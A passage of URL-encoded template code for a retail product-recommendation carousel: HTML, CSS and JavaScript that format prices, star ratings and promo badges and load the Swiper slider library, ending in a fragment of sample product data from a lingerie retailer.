0%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,